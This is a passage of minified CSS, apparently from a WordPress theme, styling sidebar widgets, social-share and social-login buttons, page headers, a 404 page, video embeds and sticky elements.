a{float:left;margin:0 3px 6px 0;padding:6px 13px 5px;font-size:13px!important;line-height:14px;font-weight:600;color:inherit;text-transform:uppercase;border:3px solid #ececec}.widget_calendar{text-align:center}.widget_calendar caption{margin-bottom:10px;font-size:11px;line-height:14px;color:#000;font-weight:600;text-align:center;text-transform:uppercase}.widget_calendar table{text-align:center;font-size:11px;line-height:14px;color:#090909;border:0 none}.widget_calendar table td,.widget_calendar table th{padding:5px 5px;text-align:center;border:0 none;height:30px;font-size:11px;line-height:30px;vertical-align:middle}.widget_calendar table td a,.widget_calendar table th a{display:block;height:30px;color:#090909;background-color:#fdc316}.widget_calendar table th{font-weight:600;text-transform:uppercase}.widget_calendar table tfoot td{border-top:3px solid #ececec}.widget_calendar table tfoot td a{background-color:transparent;color:inherit;font-weight:700;text-transform:uppercase}.widget_posts ul li{margin-bottom:24px}.widget_posts .post{margin-bottom:0}.widget_social{padding:30px 10px 20px;border:2px solid #ececec}.widget_rss .rss-date{font-size:11px}.widget_rss .rssSummary{font-size:12px}.widget_sidebar_footer{padding:15px 25px;background-color:#f7f7f7}.widget_sidebar_footer .footer-nav{max-width:initial;float:none;margin:0 0 18px 0}.widget_sidebar_footer .text{clear:both;font-size:14px}.sticky-sidebar .widget:last-child{margin-bottom:0}.widget_recent_comments .recentcomments{position:relative;padding-left:33px;margin-bottom:20px;color:#a3a3a3;font-size:13px}.widget_recent_comments .recentcomments:before{content:"\e906";position:absolute;left:0;top:-6px;font-family:ui-icomoon;font-size:24px}.widget_recent_comments .recentcomments .comment-author-link{display:inline-block!important;font-size:13px;font-weight:400}.widget_recent_comments .recentcomments a{display:block!important;font-size:16px;font-weight:600}.widget_recent_comments .recentcomments a:hover{text-decoration:underline}.widget_picked_entries li,.widget_related_entries li,.widget_trending_entries li{margin-bottom:1.5625rem}.widget_picked_entries .post .post-thumbnail,.widget_related_entries .post .post-thumbnail,.widget_trending_entries .post .post-thumbnail{margin-bottom:10px}.widget_picked_entries .post .entry-header h3,.widget_related_entries .post .entry-header h3,.widget_trending_entries .post .entry-header h3{margin:0 0 5px}.widget_picked_entries .post .jsgif:before,.widget_related_entries .post .jsgif:before,.widget_trending_entries .post .jsgif:before{content:none}.widget_picked_entries .post .post-author-meta,.widget_related_entries .post .post-author-meta,.widget_trending_entries .post .post-author-meta{font-size:0;line-height:18px}.widget_picked_entries .post .author.vcard,.widget_related_entries .post .author.vcard,.widget_trending_entries .post .author.vcard{display:inline-block}.widget_picked_entries .post .byline,.widget_picked_entries .post .posted-on,.widget_related_entries .post .byline,.widget_related_entries .post .posted-on,.widget_trending_entries .post .byline,.widget_trending_entries .post .posted-on{vertical-align:middle}.widget_picked_entries .post{margin-bottom:20px}.bb-post-share-box .essb_links{clear:none;margin-right:0}.bb-post-share-box .essb_links li{min-width:42px}.bb-post-share-box .essb_links li.essb_link_less,.bb-post-share-box .essb_links li.essb_link_more,.bb-post-share-box .essb_links li:last-child{margin-right:.125rem!important}.bb-post-share-box .essb_links li a{margin:0 .18rem 0 0;box-sizing:border-box;height:42px}.bb-post-share-box .essb_links li a .essb_network_name{font-size:15px!important;line-height:14.5px}.bb-post-share-box .essb_links li .essb_icon:before{font-size:21px!important;top:10px;left:10px}.bb-post-share-box .essb_links li .essb_icon,.bb-post-share-box .essb_links.essb_template_deluxe-retina a .essb_icon{width:42px;height:100%}.bb-post-share-box .essb_links.essb_width_flex ul li{width:auto;flex-grow:1}.bb-post-share-box .essb_links.essb_width_flex ul li.essb_link_more.essb_item{max-width:42px}.bb-post-share-box .essb_links.essb_width_flex ul li.essb_totalcount_item{max-width:90px;text-align:left}.bb-post-share-box .essb_links.essb_template_circles-retina li .essb_icon:before{top:9px;left:9px}.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon,.bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon{margin:7px!important}.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon:before,.bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon:before{font-size:14px!important;top:7px;left:7px}.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item,.bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item{margin-right:.125rem!important}.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item a,.bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item a{width:42px}.bb-post-share-box .essb_links.essb_template_fancy-bold-retina a .essb_icon{width:28px;height:28px}.bb-post-share-box .essb_links.essb_template_modern-light-retina li a .essb_icon{height:42px!important}.bb-post-share-box .essb_links .essb_totalcount_item .essb_t_nb{line-height:22px}.bb-post-share-box .essb_links .essb_icon_share-tiny:before,.bb-post-share-box .essb_links .essb_totalcount_item .essb_t_l_big.essb_total_icon .essb_t_nb{vertical-align:middle}.bb-post-share-box .essb_morepopup .essb_links li a{margin:.09rem}.bb-post-share-box .essb_morepopup_inline{padding:20px 10px 10px!important}.bb-post-share-box .essb_morepopup_inline .essb_morepopup_close{display:inline-block;font-size:15px;top:3px;right:3px}.bb-post-share-box .essb_links.essb_width_flex+.essb_morepopup a{text-align:center}.bb-post-share-box .essb_links.essb_width_flex+.essb_morepopup .essb_network_name{display:none}@media screen and (max-width:480px){.bb-post-share-box .essb_totalcount_item{display:none}}@media screen and (max-width:992px){.bb-post-share-box .essb_links .essb_network_name{display:none}.bb-post-share-box .essb_displayed_boombox .essb_links_list{text-align:left}.bb-post-share-box .essb_displayed_boombox .essb_links_list a{text-align:center}}.bb-post-share-box .mashsb-container{padding-top:0;padding-bottom:0;margin-right:0}.bb-post-share-box .mashsb-container .mashsb-buttons{display:flex;flex-wrap:wrap;align-items:flex-start}.bb-post-share-box .mashsb-container .mashsb-buttons a{float:left;display:flex;flex:1 1 auto;justify-content:center;min-width:0;margin:0 3px 0 0;text-align:center}.bb-post-share-box .mashsb-container .onoffswitch,.bb-post-share-box .mashsb-container .onoffswitch2{margin-bottom:0;margin-right:3px}@media screen and (max-width:992px){.bb-post-share-box [class*=" mashicon-"] .text,.bb-post-share-box [class^=mashicon-] .text{display:none}.bb-post-share-box [class*=" mashicon-"] .icon:before,.bb-post-share-box [class^=mashicon-] .icon:before{margin-right:0}}@media screen and (max-width:540px){.bb-post-share-box .content .mashsb-container{display:block}}.boombox-wpml-language-switcher{display:inline-block;float:right;position:relative;z-index:5;font-size:14px;margin-left:10px}.wpml-ls-legacy-dropdown,.wpml-ls-legacy-dropdown-click{width:auto;text-align:left}.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a{padding:5px 12px;word-wrap:normal}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{font-family:ui-icomoon;content:"\f0d7";top:calc(50% - .5em);line-height:1em;font-size:16px;border:none}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{width:100%;overflow:hidden;box-shadow:0 0 4px silver;border:none}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border:none;transition:none}.wpml-ls-legacy-list-horizontal{padding:0}.wpml-ls-legacy-list-horizontal a{padding:5px 7px}.wpml-ls-legacy-list-vertical{text-align:left}.wpml-ls-legacy-list-vertical a{padding:5px}.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{margin:10px 0;z-index:2;position:relative}.widget_bb-side-navigation .bb-widget-title{margin-bottom:20px;text-align:left;font-size:12px;line-height:1.2em;text-transform:uppercase}.widget_bb-side-navigation ul{display:block;list-style:none;margin:0;padding:0}.widget_bb-side-navigation .menu-item{position:relative;display:block}.widget_bb-side-navigation .menu-item a{position:relative;display:block;padding:15px 5px;font-size:14px;line-height:1.2em;font-weight:600;color:inherit;text-transform:uppercase}.widget_bb-side-navigation .menu-item.menu-item-icon>a{padding-left:40px}.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon{position:absolute;top:50%;left:0;margin-top:-11px;font-size:22px;color:#fdc316}.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail{position:absolute;top:50%;left:0;margin-top:-12px;width:24px;height:24px;line-height:24px;vertical-align:middle;border-radius:50%}.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail img{display:block;width:100%;height:100%;border-radius:50%}.widget_bb-side-navigation .menu-item.menu-item-has-children>a{padding-right:20px;border-bottom:1px solid #eee}.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle{position:absolute;right:0;top:0;width:20px;height:46px;font-size:12px;line-height:46px;cursor:pointer;z-index:5}.widget_bb-side-navigation .menu-item.menu-item-has-children .sub-menu{display:none}.widget_bb-side-navigation .menu-item.menu-item-has-children.active-menu>.sub-menu,.widget_bb-side-navigation .menu-item.menu-item-has-children.current_page_ancestor>.sub-menu{display:block}.widget_bb-side-navigation .sub-menu{padding-left:10px}.widget_bb-side-navigation .sub-menu .menu-item a{text-transform:none}.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon{width:30px;height:30px;line-height:30px;margin-top:-15px;vertical-align:middle;text-align:center;border-radius:50%;font-size:18px;background-color:grey;color:#000}body.wp-customizer-unloading .kirki-customizer-loading-wrapper{background-image:none}#respond .bb-mobile-navigation .main-navigation>ul,#respond .bb-page-header .container-inner,#respond .bb-post-share-box,#respond .clearfix,#respond .container,#respond .container-fluid,#respond .page-activate-signup #signup-content,#respond .wp-social-login-widget .wp-social-login-provider-list,.authentication .bb-mobile-navigation .main-navigation>ul,.authentication .bb-page-header .container-inner,.authentication .bb-post-share-box,.authentication .clearfix,.authentication .container,.authentication .container-fluid,.authentication .page-activate-signup #signup-content,.authentication .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list,.authentication .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list,.authentication .wp-social-login-widget #respond .wp-social-login-provider-list,.authentication .wp-social-login-widget .woocommerce .wp-social-login-provider-list .wp-social-login-provider-list,.authentication .wp-social-login-widget .wp-social-login-provider-list,.authentication .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider-list,.bb-mobile-navigation #respond .main-navigation>ul,.bb-mobile-navigation .authentication .main-navigation>ul,.bb-mobile-navigation .wp-social-login-provider-list .main-navigation>ul,.bb-page-header #respond .container-inner,.bb-page-header .authentication .container-inner,.bb-page-header .wp-social-login-provider-list .container-inner,.page-activate-signup #respond #signup-content,.page-activate-signup .authentication #signup-content,.page-activate-signup .wp-social-login-provider-list #signup-content,.woocommerce .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list,.woocommerce .wp-social-login-provider-list .clearfix,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list,.wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list,.wp-social-login-provider-list .bb-mobile-navigation .main-navigation>ul,.wp-social-login-provider-list .bb-page-header .container-inner,.wp-social-login-provider-list .bb-post-share-box,.wp-social-login-provider-list .clearfix,.wp-social-login-provider-list .container,.wp-social-login-provider-list .container-fluid,.wp-social-login-provider-list .page-activate-signup #signup-content,.wp-social-login-provider-list .wp-social-login-widget #respond .wp-social-login-provider-list,.wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list{margin:0 -.7%}#respond .wp-social-login-widget,.authentication .wp-social-login-widget,.woocommerce .wp-social-login-provider-list .wp-social-login-widget,.wp-social-login-provider-list .wp-social-login-widget{margin:0 -.7%}#respond .wp-social-login-widget .wp-social-login-connect-with,.authentication .wp-social-login-widget .wp-social-login-connect-with,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with{display:none}#respond .wp-social-login-widget .wp-social-login-provider-list,.authentication .wp-social-login-widget .wp-social-login-provider-list,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list{padding:0}#respond a.button,.authentication a.button,.woocommerce .wp-social-login-provider-list a.button,.wp-social-login-provider-list a.button{position:relative;display:inline-block;width:48%;max-width:48%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0 .7% 5px;padding:7px 10px 7px 30px;text-align:center;font-size:18px;color:#fff;background-color:#000;line-height:1.5;text-transform:none}#respond a.button:focus,#respond a.button:hover,.authentication a.button:focus,.authentication a.button:hover,.woocommerce .wp-social-login-provider-list a.button:focus,.woocommerce .wp-social-login-provider-list a.button:hover,.wp-social-login-provider-list a.button:focus,.wp-social-login-provider-list a.button:hover{color:#fff;box-shadow:none}#respond a.button i,.authentication a.button i,.woocommerce .wp-social-login-provider-list a.button i,.wp-social-login-provider-list a.button i{position:absolute;left:10px;top:10px;display:inline-block;font-size:20px;line-height:1em}#respond a.button._facebook,.authentication a.button._facebook,.woocommerce .wp-social-login-provider-list a.button._facebook,.wp-social-login-provider-list a.button._facebook{background-color:#2d5f9a}#respond a.button._twitter,.authentication a.button._twitter,.woocommerce .wp-social-login-provider-list a.button._twitter,.wp-social-login-provider-list a.button._twitter{background-color:#00c3f3}#respond a.button._google,.authentication a.button._google,.woocommerce .wp-social-login-provider-list a.button._google,.wp-social-login-provider-list a.button._google{background-color:#dd4b39}#respond a.button._yahoo,.authentication a.button._yahoo,.woocommerce .wp-social-login-provider-list a.button._yahoo,.wp-social-login-provider-list a.button._yahoo{background-color:#4101af}#respond a.button._linkedin,.authentication a.button._linkedin,.woocommerce .wp-social-login-provider-list a.button._linkedin,.wp-social-login-provider-list a.button._linkedin{background-color:#0077b5}#respond a.button._disqus,.authentication a.button._disqus,.woocommerce .wp-social-login-provider-list a.button._disqus,.wp-social-login-provider-list a.button._disqus{background-color:#2e9eff}#respond a.button._instagram,.authentication a.button._instagram,.woocommerce .wp-social-login-provider-list a.button._instagram,.wp-social-login-provider-list a.button._instagram{background-color:#a73594}#respond a.button._reddit,.authentication a.button._reddit,.woocommerce .wp-social-login-provider-list a.button._reddit,.wp-social-login-provider-list a.button._reddit{background-color:#ff4500}#respond a.button._foursquare,.authentication a.button._foursquare,.woocommerce .wp-social-login-provider-list a.button._foursquare,.wp-social-login-provider-list a.button._foursquare{background-color:#fa4778}#respond a.button._lastfm,.authentication a.button._lastfm,.woocommerce .wp-social-login-provider-list a.button._lastfm,.wp-social-login-provider-list a.button._lastfm{background-color:#d21309}#respond a.button._tumblr,.authentication a.button._tumblr,.woocommerce .wp-social-login-provider-list a.button._tumblr,.wp-social-login-provider-list a.button._tumblr{background-color:#314358}#respond a.button._goodreads,.authentication a.button._goodreads,.woocommerce .wp-social-login-provider-list a.button._goodreads,.wp-social-login-provider-list a.button._goodreads{background-color:#7c5931}#respond a.button._stackoverflow,.authentication a.button._stackoverflow,.woocommerce .wp-social-login-provider-list a.button._stackoverflow,.wp-social-login-provider-list a.button._stackoverflow{background-color:#f48024}#respond a.button._github,.authentication a.button._github,.woocommerce .wp-social-login-provider-list a.button._github,.wp-social-login-provider-list a.button._github{background-color:#000}#respond a.button._dribbble,.authentication a.button._dribbble,.woocommerce .wp-social-login-provider-list a.button._dribbble,.wp-social-login-provider-list a.button._dribbble{background-color:#dd3e7b}#respond a.button._500px,.authentication a.button._500px,.woocommerce .wp-social-login-provider-list a.button._500px,.wp-social-login-provider-list a.button._500px{background-color:#000}#respond a.button._skyrock,.authentication a.button._skyrock,.woocommerce .wp-social-login-provider-list a.button._skyrock,.wp-social-login-provider-list a.button._skyrock{background-color:#0099f7}#respond a.button._mixi,.authentication a.button._mixi,.woocommerce .wp-social-login-provider-list a.button._mixi,.wp-social-login-provider-list a.button._mixi{background-color:#ffaa01}#respond a.button._steam,.authentication a.button._steam,.woocommerce .wp-social-login-provider-list a.button._steam,.wp-social-login-provider-list a.button._steam{background-color:#000}#respond a.button._twitchtv,.authentication a.button._twitchtv,.woocommerce .wp-social-login-provider-list a.button._twitchtv,.wp-social-login-provider-list a.button._twitchtv{background-color:#6441a5}#respond a.button._vkontakte,.authentication a.button._vkontakte,.woocommerce .wp-social-login-provider-list a.button._vkontakte,.wp-social-login-provider-list a.button._vkontakte{background-color:#4c75a3}#respond a.button._mailru,.authentication a.button._mailru,.woocommerce .wp-social-login-provider-list a.button._mailru,.wp-social-login-provider-list a.button._mailru{background-color:#007ffe}#respond a.button._yandex,.authentication a.button._yandex,.woocommerce .wp-social-login-provider-list a.button._yandex,.wp-social-login-provider-list a.button._yandex{background-color:red}#respond a.button._odnoklassniki,.authentication a.button._odnoklassniki,.woocommerce .wp-social-login-provider-list a.button._odnoklassniki,.wp-social-login-provider-list a.button._odnoklassniki{background-color:#f2720c}#respond a.button._aol,.authentication a.button._aol,.woocommerce .wp-social-login-provider-list a.button._aol,.wp-social-login-provider-list a.button._aol{background-color:#000}#respond a.button._live,.authentication a.button._live,.woocommerce .wp-social-login-provider-list a.button._live,.wp-social-login-provider-list a.button._live{background-color:#0cf}#respond a.button._pixelpin,.authentication a.button._pixelpin,.woocommerce .wp-social-login-provider-list a.button._pixelpin,.wp-social-login-provider-list a.button._pixelpin{background-color:#000}@media screen and (max-width:479px){#respond a.button,.authentication a.button,.woocommerce .wp-social-login-provider-list a.button,.wp-social-login-provider-list a.button{width:100%;max-width:100%}}#respond .wp-social-login-widget{margin:0}#bb-alnp-content-container{float:left;width:100%;margin-top:1.875rem}#bb-alnp-content-container>hr{margin:0;display:block!important}#bb-alnp-content-container .bb-alnp-item{margin-bottom:3.75rem}.bb-page-header .container-inner{padding-top:16px;padding-bottom:16px}.bb-page-header .header-content{display:flex;align-items:center}.bb-page-header .header-content,.bb-page-header .header-content .header-content-layout{width:100%}.bb-page-header .header-content .row-col{text-align:center}.bb-page-header .header-content .col1,.bb-page-header .header-content .row1{margin-bottom:16px}.bb-page-header .page-title-block{margin-bottom:7px}.bb-page-header .page-title-block .badge,.bb-page-header .page-title-block .page-title{vertical-align:middle;line-height:1em}.bb-page-header .page-title-block .page-title{display:inline;margin:0}.bb-page-header .page-title-block .badge{display:inline-block}.bb-page-header .page-title-block .badge:hover{transform:translate(0)}.bb-page-header .page-subtitle{margin:0;font-size:20px;line-height:25px;font-weight:400}.bb-page-header .cat-dropdown{display:inline-block;min-width:150px;max-width:100%}.bb-page-header .cat-dropdown .dropdown-toggle{background-color:transparent}.bb-page-header .bb-trending-navigation ul{text-align:center}.bb-page-header .bb-trending-navigation ul li{padding:0;display:block}.bb-page-header .bb-trending-navigation ul li:before{content:none}.bb-page-header .bb-trending-navigation ul li a{display:inline-block;padding:0 16px 0 45px;height:36px;line-height:36px;vertical-align:middle;font-weight:400}.bb-page-header .bb-trending-navigation ul li a .bb-icon{position:absolute;top:0;left:16px;line-height:33px}.bb-page-header .bb-trending-navigation ul li.active a{color:#fff;background-color:#e65252}.bb-page-header .container-bg{border-bottom:1px solid #ececec}.bb-page-header.boxed.no-bg .container-inner{padding-left:0;padding-right:0}.bb-page-header.boxed.has-bg .container-bg{border:1px solid #ececec}.bb-page-header.stretched.has-bg .container-bg{border-width:1px 0;border-top-style:solid}.bb-page-header.style-center-narrow .header-content,.bb-page-header.style-corner-narrow .header-content{min-height:70px}.bb-page-header.style-center-narrow .badge,.bb-page-header.style-corner-narrow .badge{margin:0 0 0 5px}.bb-page-header.style-center-narrow .page-title,.bb-page-header.style-corner-narrow .page-title{font-size:30px}.bb-page-header.style-center-narrow .page-subtitle,.bb-page-header.style-corner-narrow .page-subtitle{font-size:18px;line-height:23px}.bb-page-header.style-corner-narrow .row-col{text-align:left}.bb-page-header.style-center-wide .header-content{min-height:200px}.bb-page-header.style-center-wide .page-title{font-size:35px;display:block}.bb-page-header.style-center-wide .page-subtitle{font-size:22px;line-height:26px}.bb-page-header.style-center-wide .badge{margin:0 0 5px 0}.bb-page-header.style-center-wide .cat-dropdown{margin-top:5px}@media screen and (min-width:480px){.bb-page-header .bb-trending-navigation ul li{display:inline-block}.bb-page-header.style-corner-narrow .bb-trending-navigation ul{text-align:left}}@media screen and (min-width:768px){.bb-page-header.style-center-narrow .page-title,.bb-page-header.style-corner-narrow .page-title{font-size:40px}.bb-page-header.style-center-wide .page-title{font-size:50px}.bb-page-header.style-corner-narrow .bb-trending-navigation ul{text-align:right}.bb-page-header.style-corner-narrow .header-content-layout{display:table;width:100%}.bb-page-header.style-corner-narrow .header-content-layout .row-col{display:table-cell;vertical-align:middle;padding-right:20px}.bb-page-header.style-corner-narrow .header-content-layout .row-col:last-child{padding-right:0}.bb-page-header.style-corner-narrow .header-content-layout .col1{text-align:left}.bb-page-header.style-corner-narrow .header-content-layout .col2{text-align:right;vertical-align:top;padding-top:5px}}.error404 .page-wrapper{position:relative;overflow:hidden}section.error-404{position:relative;width:1040px;padding:0 20px;max-width:100%;margin-left:auto;margin-right:auto}section.error-404 .bb-page-header{margin:55px 0 50px;padding:0;width:100%;border:0 none}section.error-404 .bb-page-header .page-title{text-align:left;text-transform:none;font-size:70px;line-height:70px}section.error-404 .img-col{margin:40px 0}section.error-404 .text{margin-bottom:50px;font-size:18px;line-height:30px;color:#2a2b35;font-family:"Rammetto One",cursive;text-transform:uppercase}section.error-404 .btn-back .bb-icon{transition:left .2s ease-out}section.error-404 .btn-back:hover .bb-icon{left:15px}@media screen and (min-width:992px){section.error-404{margin-top:3.125rem}section.error-404 .bb-page-header .page-title{font-size:120px;line-height:120px}section.error-404 .img-col{margin:0}}.bb-contact-form-block{margin-bottom:1.875rem}.bb-contact-form-block .bb-txt-msg{text-align:left;margin-bottom:10px}.bb-contact-form-block .row-gdpr-agreement{margin-top:10px}.page-activate-signup .wp-activate-container,.page-activate-signup .wp-signup-container,.page-activate-signup .wp-social-login-widget{width:100%;max-width:600px;margin-left:auto;margin-right:auto;margin-bottom:20px}.page-activate-signup .wp-activate-container #key,.page-activate-signup .wp-activate-container #submit{width:100%}.page-activate-signup .wp-social-login-widget{padding-left:10px;padding-right:10px}@media screen and (min-width:621px){.page-activate-signup .wp-social-login-widget{padding:0}}@media screen and (min-width:992px){.page-activate-signup .wp-activate-container,.page-activate-signup .wp-signup-container,.page-activate-signup .wp-social-login-widget{margin-top:20px}}.post-thumbnail canvas{display:block;width:100%}.post-thumbnail iframe,.post-thumbnail video{float:left}.post-thumbnail .video-wrapper{position:relative;overflow:hidden;background-position:center;background-size:cover;cursor:pointer}.post-thumbnail .video-wrapper video{opacity:0;float:left}.post-thumbnail .video-wrapper img{width:100%;float:left}.post-thumbnail .video-wrapper .badge-duration{position:absolute;bottom:20px;right:20px;border-radius:12px;padding:2px 8px;font-size:14px;color:#fff;background-color:rgba(0,0,0,.7)}.post-thumbnail .video-wrapper.play video{opacity:1}.post-thumbnail .video-wrapper.play .btn-play{display:none}.post-thumbnail .video-wrapper.play .btn-volume{display:block}.post-thumbnail .video-wrapper .btn-play{position:absolute;z-index:2;top:50%;left:50%;margin:-40px 0 0 -40px}.post-thumbnail .video-wrapper .btn-volume{position:absolute;z-index:2;display:none;bottom:20px;left:20px;cursor:pointer}.post-thumbnail .video-wrapper.no-thumbnail video{opacity:1}.no-video .post-thumbnail .video-wrapper{background-image:none!important}.no-video .post-thumbnail .video-wrapper video{display:block;opacity:1}.no-video .post-thumbnail .video-wrapper .btn-play{display:none}.no-video video.gif-video{display:none}.gif-video-wrapper{cursor:pointer}.gif-video-wrapper:after,.gif-video-wrapper:before{content:" ";display:table}.gif-video-wrapper:after{clear:both}.gif-video-wrapper.play:after{content:none!important}.bb-media-playable .post .post-thumbnail .gif-video-wrapper,.bb-media-playable .post .post-thumbnail .hy_plyr,.bb-post-single .post-thumbnail .gif-video-wrapper,.bb-post-single .post-thumbnail .hy_plyr,.bb-post-single .s-post-content .gif-video-wrapper,.bb-post-single .s-post-content .hy_plyr,.zf-post-list .zf-post-thumbnail .gif-video-wrapper,.zf-post-list .zf-post-thumbnail .hy_plyr{position:relative;overflow:hidden}.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,.bb-media-playable .post .post-thumbnail .hy_plyr:before,.bb-post-single .post-thumbnail .gif-video-wrapper:before,.bb-post-single .post-thumbnail .hy_plyr:before,.bb-post-single .s-post-content .gif-video-wrapper:before,.bb-post-single .s-post-content .hy_plyr:before,.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,.zf-post-list .zf-post-thumbnail .hy_plyr:before{content:"gif"}.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:before,.bb-media-playable .post .post-thumbnail .hy_plyr.play:before,.bb-post-single .post-thumbnail .gif-video-wrapper.play:before,.bb-post-single .post-thumbnail .hy_plyr.play:before,.bb-post-single .s-post-content .gif-video-wrapper.play:before,.bb-post-single .s-post-content .hy_plyr.play:before,.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:before,.zf-post-list .zf-post-thumbnail .hy_plyr.play:before{content:none}.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:after,.bb-media-playable .post .post-thumbnail .hy_plyr.play:after,.bb-post-single .post-thumbnail .gif-video-wrapper.play:after,.bb-post-single .post-thumbnail .hy_plyr.play:after,.bb-post-single .s-post-content .gif-video-wrapper.play:after,.bb-post-single .s-post-content .hy_plyr.play:after,.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:after,.zf-post-list .zf-post-thumbnail .hy_plyr.play:after{content:"";position:absolute;z-index:2;left:0;top:0;width:100%;height:100%}.bb-post-single .post-thumbnail canvas,.bb-post-single .post-thumbnail img,.bb-post-single .post-thumbnail video{width:100%}.bb-post-single .s-post-content .gif-video{width:100%;height:auto}.bb-post-single .s-post-content .hy_plyr canvas,.bb-post-single .s-post-content .hy_plyr img{margin:0;width:100%;height:auto}.mejs-overlay-button:before{position:absolute;line-height:36px;top:50%;left:50%;margin:-18px 0 0 -12px;font-family:ui-icomoon;content:"\e95c"}.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,.bb-media-playable .post .post-thumbnail .hy_plyr:before,.bb-post-single .post-thumbnail .gif-video-wrapper:before,.bb-post-single .post-thumbnail .hy_plyr:before,.bb-post-single .s-post-content .gif-video-wrapper:before,.bb-post-single .s-post-content .hy_plyr:before,.mejs-overlay-button,.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,.zf-post-list .zf-post-thumbnail .hy_plyr:before{width:76px;height:76px;font-size:25px;line-height:76px;position:absolute;z-index:2;left:50%;top:50%;margin:-38px 0 0 -38px;letter-spacing:1px;vertical-align:middle;text-align:center;color:#fff;background:rgba(0,0,0,.7);border-radius:50%}.post-thumbnail .boombox-featured-embed.bb-embed-coub,.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion,.post-thumbnail .boombox-featured-embed.bb-embed-ok,.post-thumbnail .boombox-featured-embed.bb-embed-twitch,.post-thumbnail .boombox-featured-embed.bb-embed-vimeo,.post-thumbnail .boombox-featured-embed.bb-embed-vine,.post-thumbnail .boombox-featured-embed.bb-embed-youtube{position:relative;width:100%;height:0;padding-bottom:56.25%}.post-thumbnail .boombox-featured-embed.bb-embed-coub iframe,.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion iframe,.post-thumbnail .boombox-featured-embed.bb-embed-ok iframe,.post-thumbnail .boombox-featured-embed.bb-embed-twitch iframe,.post-thumbnail .boombox-featured-embed.bb-embed-vimeo iframe,.post-thumbnail .boombox-featured-embed.bb-embed-vine iframe,.post-thumbnail .boombox-featured-embed.bb-embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}.post-thumbnail .boombox-featured-embed.bb-embed-vine{padding-bottom:100%}.post-thumbnail iframe.instagram-media{float:none!important}.boombox-responsive-embed{width:100%;height:0;padding-bottom:56.25%;display:block;overflow:hidden;position:relative}.boombox-responsive-embed.vine-embed{padding-bottom:100%}.boombox-responsive-embed iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}iframe.instagram-media{margin:0 auto!important}.twitter-tweet{margin-right:auto;margin-left:auto}.bb-toggle{position:relative}.bb-toggle .toggle-content{background-color:#fff;width:100%;opacity:0;visibility:hidden;position:absolute;z-index:100;top:100%;left:0;transition:all .3s ease-out}.bb-toggle .toggle-content.active{opacity:1;visibility:visible}.bb-sticky .bb-sticky-el{position:static;top:0}.bb-sticky.pos-animate .bb-sticky-el{position:relative;top:0!important}.bb-sticky.no-affix .bb-sticky-el{position:relative;transform:translateY(-100%)}.bb-sticky.affix .bb-sticky-el{position:fixed;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased;z-index:1100}.bb-sticky.affix.animated .bb-sticky-el{transition:.3s all}.bb-sticky-btm>div{opacity:0;transition:ease all .3s}.bb-sticky-btm>.bb-sticky-btm-el{opacity:1}.bb-sticky-btm .sticky-btm-close{display:inline-block;position:absolute;top:10px;right:10px;width:27px;height:27px;background-color:#fdc316;text-align:center;line-height:28px;vertical-align:middle;text-decoration:none;color:#1f1f1f;border-radius:3px;font-size:0;font-weight:700}.bb-sticky-btm .sticky-btm-close:before{font-family:ui-icomoon;content:"\e980";line-height:27px;font-size:14px}.no-touchevents .bb-sticky-btm .sticky-btm-close{opacity:0}.no-touchevents .bb-sticky-btm:hover .sticky-btm-close{opacity:1}.bb-sticky-btm-el{opacity:1;position:fixed;bottom:0;left:0;z-index:3000;width:100%}.no-svg .footer .pattern,.no-svg .header .pattern{display:none!important}.no-svg .footer.top-bg{margin-top:0}.no-csscolumns .widget_archive .menu,.no-csscolumns .widget_archive>ul,.no-csscolumns .widget_categories 